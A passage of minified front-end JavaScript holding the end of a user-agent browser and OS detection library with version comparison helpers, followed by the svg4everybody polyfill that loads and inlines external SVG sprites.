Browser",ucbrowser:E,version:t(/(?:ucbrowser)[\s\/](\d+(?:\.\d+)+)/i)}:/mxios/i.test(r)?e={name:"Maxthon",maxthon:E,version:t(/(?:mxios)[\s\/](\d+(?:\.\d+)+)/i)}:/epiphany/i.test(r)?e={name:"Epiphany",epiphany:E,version:t(/(?:epiphany)[\s\/](\d+(?:\.\d+)+)/i)}:/puffin/i.test(r)?e={name:"Puffin",puffin:E,version:t(/(?:puffin)[\s\/](\d+(?:\.\d+)?)/i)}:/sleipnir/i.test(r)?e={name:"Sleipnir",sleipnir:E,version:t(/(?:sleipnir)[\s\/](\d+(?:\.\d+)+)/i)}:/k-meleon/i.test(r)?e={name:"K-Meleon",kMeleon:E,version:t(/(?:k-meleon)[\s\/](\d+(?:\.\d+)+)/i)}:v?(e={name:"Windows Phone",osname:"Windows Phone",windowsphone:E},y?(e.msedge=E,e.version=y):(e.msie=E,e.version=t(/iemobile\/(\d+(\.\d+)?)/i))):/msie|trident/i.test(r)?e={name:"Internet Explorer",msie:E,version:t(/(?:msie |rv:)(\d+(\.\d+)?)/i)}:a?e={name:"Chrome",osname:"Chrome OS",chromeos:E,chromeBook:E,chrome:E,version:t(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:/edg([ea]|ios)/i.test(r)?e={name:"Microsoft Edge",msedge:E,version:y}:/vivaldi/i.test(r)?e={name:"Vivaldi",vivaldi:E,version:t(/vivaldi\/(\d+(\.\d+)?)/i)||m}:s?e={name:"Sailfish",osname:"Sailfish OS",sailfish:E,version:t(/sailfish\s?browser\/(\d+(\.\d+)?)/i)}:/seamonkey\//i.test(r)?e={name:"SeaMonkey",seamonkey:E,version:t(/seamonkey\/(\d+(\.\d+)?)/i)}:/firefox|iceweasel|fxios/i.test(r)?(e={name:"Firefox",firefox:E,version:t(/(?:firefox|iceweasel|fxios)[ \/](\d+(\.\d+)?)/i)},/\((mobile|tablet);[^\)]*rv:[\d\.]+\)/i.test(r)&&(e.firefoxos=E,e.osname="Firefox OS")):f?e={name:"Amazon Silk",silk:E,version:t(/silk\/(\d+(\.\d+)?)/i)}:/phantom/i.test(r)?e={name:"PhantomJS",phantom:E,version:t(/phantomjs\/(\d+(\.\d+)?)/i)}:/slimerjs/i.test(r)?e={name:"SlimerJS",slimer:E,version:t(/slimerjs\/(\d+(\.\d+)?)/i)}:/blackberry|\bbb\d+/i.test(r)||/rim\stablet/i.test(r)?e={name:"BlackBerry",osname:"BlackBerry OS",blackberry:E,version:m||t(/blackberry[\d]+\/(\d+(\.\d+)?)/i)}:h?(e={name:"WebOS",osname:"WebOS",webos:E,version:m||t(/w(?:eb)?osbrowser\/(\d+(\.\d+)?)/i)},/touchpad\//i.test(r)&&(e.touchpad=E)):/bada/i.test(r)?e={name:"Bada",osname:"Bada",bada:E,version:t(/dolfin\/(\d+(\.\d+)?)/i)}:l?e={name:"Tizen",osname:"Tizen",tizen:E,version:t(/(?:tizen\s?)?browser\/(\d+(\.\d+)?)/i)||m}:/qupzilla/i.test(r)?e={name:"QupZilla",qupzilla:E,version:t(/(?:qupzilla)[\s\/](\d+(?:\.\d+)+)/i)||m}:/chromium/i.test(r)?e={name:"Chromium",chromium:E,version:t(/(?:chromium)[\s\/](\d+(?:\.\d+)?)/i)||m}:/chrome|crios|crmo/i.test(r)?e={name:"Chrome",chrome:E,version:t(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:o?e={name:"Android",version:m}:/safari|applewebkit/i.test(r)?(e={name:"Safari",safari:E},m&&(e.version=m)):i?(e={name:"iphone"==i?"iPhone":"ipad"==i?"iPad":"iPod"},m&&(e.version=m)):e=/googlebot/i.test(r)?{name:"Googlebot",googlebot:E,version:t(/googlebot\/(\d+(\.\d+))/i)||m}:{name:t(/^(.*)\/(.*) /),version:n(/^(.*)\/(.*) /)},!e.msedge&&/(apple)?webkit/i.test(r)?(/(apple)?webkit\/537\.36/i.test(r)?(e.name=e.name||"Blink",e.blink=E):(e.name=e.name||"Webkit",e.webkit=E),!e.version&&m&&(e.version=m)):!e.opera&&/gecko\//i.test(r)&&(e.name=e.name||"Gecko",e.gecko=E,e.version=e.version||t(/gecko\/(\d+(\.\d+)?)/i)),e.windowsphone||!o&&!e.silk?!e.windowsphone&&i?(e[i]=E,e.ios=E,e.osname="iOS"):d?(e.mac=E,e.osname="macOS"):x?(e.xbox=E,e.osname="Xbox"):p?(e.windows=E,e.osname="Windows"):g&&(e.linux=E,e.osname="Linux"):(e.android=E,e.osname="Android");var S="";e.windows?S=function(t){switch(t){case"NT":return"NT";case"XP":return"XP";case"NT 5.0":return"2000";case"NT 5.1":return"XP";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}}(t(/Windows ((NT|XP)( \d\d?.\d)?)/i)):e.windowsphone?S=t(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i):e.mac?S=(S=t(/Mac OS X (\d+([_\.\s]\d+)*)/i)).replace(/[_\s]/g,"."):i?S=(S=t(/os (\d+([_\s]\d+)*) like mac os x/i)).replace(/[_\s]/g,"."):o?S=t(/android[ \/-](\d+(\.\d+)*)/i):e.webos?S=t(/(?:web|hpw)os\/(\d+(\.\d+)*)/i):e.blackberry?S=t(/rim\stablet\sos\s(\d+(\.\d+)*)/i):e.bada?S=t(/bada\/(\d+(\.\d+)*)/i):e.tizen&&(S=t(/tizen[\/\s](\d+(\.\d+)*)/i)),S&&(e.osversion=S);var _=!e.windows&&S.split(".")[0];return b||c||"ipad"==i||o&&(3==_||4<=_&&!w)||e.silk?e.tablet=E:(w||"iphone"==i||"ipod"==i||o||u||e.blackberry||e.webos||e.bada)&&(e.mobile=E),e.msedge||e.msie&&10<=e.version||e.yandexbrowser&&15<=e.version||e.vivaldi&&1<=e.version||e.chrome&&20<=e.version||e.samsungBrowser&&4<=e.version||e.firefox&&20<=e.version||e.safari&&6<=e.version||e.opera&&10<=e.version||e.ios&&e.osversion&&6<=e.osversion.split(".")[0]||e.blackberry&&10.1<=e.version||e.chromium&&20<=e.version?e.a=E:e.msie&&e.version<10||e.chrome&&e.version<20||e.firefox&&e.version<20||e.safari&&e.version<6||e.opera&&e.version<10||e.ios&&e.osversion&&e.osversion.split(".")[0]<6||e.chromium&&e.version<20?e.c=E:e.x=E,e}var c=u("undefined"!=typeof navigator&&navigator.userAgent||"");function e(t){return t.split(".").length}function i(t,n){var r,e=[];if(Array.prototype.map)return Array.prototype.map.call(t,n);for(r=0;r<t.length;r++)e.push(n(t[r]));return e}function a(t){for(var r=Math.max(e(t[0]),e(t[1])),n=i(t,function(t){var n=r-e(t);return i((t+=new Array(n+1).join(".0")).split("."),function(t){return new Array(20-t.length).join("0")+t}).reverse()});0<=--r;){if(n[0][r]>n[1][r])return 1;if(n[0][r]!==n[1][r])return-1;if(0===r)return 0}}function o(t,n,r){var e=c;"string"==typeof n&&(r=n,n=void 0),void 0===n&&(n=!1),r&&(e=u(r));var i=""+e.version;for(var o in t)if(t.hasOwnProperty(o)&&e[o]){if("string"!=typeof t[o])throw new Error("Browser version in the minVersion map should be a string: "+o+": "+String(t));return a([i,t[o]])<0}return n}return c.test=function(t){for(var n=0;n<t.length;++n){var r=t[n];if("string"==typeof r&&r in c)return!0}return!1},c.isUnsupportedBrowser=o,c.compareVersions=a,c.check=function(t,n,r){return!o(t,n,r)},c._detect=u,c}),function(t,n){"function"==typeof define&&define.amd?define([],function(){return t.svg4everybody=n()}):"object"==typeof module&&module.exports?module.exports=n():t.svg4everybody=n()}(this,function(){function g(t,n,r){if(r){var e=document.createDocumentFragment(),i=!n.hasAttribute("viewBox")&&r.getAttribute("viewBox");i&&n.setAttribute("viewBox",i);for(var o=r.cloneNode(!0);o.childNodes.length;)e.appendChild(o.firstChild);t.appendChild(e)}}function y(e){e.onreadystatechange=function(){if(4===e.readyState){var r=e._cachedDocument;r||((r=e._cachedDocument=document.implementation.createHTMLDocument("")).body.innerHTML=e.responseText,e._cachedTarget={}),e._embeds.splice(0).map(function(t){var n=e._cachedTarget[t.id];n||(n=e._cachedTarget[t.id]=r.getElementById(t.id)),g(t.parent,t.svg,n)})}},e.onreadystatechange()}function m(t){for(var n=t;"svg"!==n.nodeName.toLowerCase()&&(n=n.parentNode););return n}return function(t){var s,l=Object(t),n=window.top!==window.self;s="polyfill"in l?l.polyfill:/\bTrident\/[567]\b|\bMSIE (?:9|10)\.0\b/.test(navigator.userAgent)||(navigator.userAgent.match(/\bEdge\/12\.(\d+)\b/)||[])[1]<10547||(navigator.userAgent.match(/\bAppleWebKit\/(\d+)\b/)||[])[1]<537||/\bEdge\/.(\d+)\b/.test(navigator.userAgent)&&n;var h={},v=window.requestAnimationFrame||setTimeout,p=document.getElementsByTagName("use"),d=0;s&&function t(){for(var n=0;n<p.length;){var r=p[n],e=r.parentNode,i=m(e),o=r.getAttribute("xlink:href")||r.getAttribute("href");if(!o&&l.attributeName&&(o=r.getAttribute(l.attributeName)),i&&o){if(s)if(!l.validate||l.validate(o,i,r)){e.removeChild(r);var u=o.split("#"),c=u.shift(),a=u.join("#");if(c.length){var f=h[c];f||((f=h[c]=new XMLHttpRequest).open("GET",c),f.send(),f._embeds=[]),f._embeds.push({parent:e,svg:i,id:a}),y(f)}else g(e,i,document.getElementById(a))}else++n,++d}else++n}(!p.length||0<p.length-d)&&v(t,67)}()}});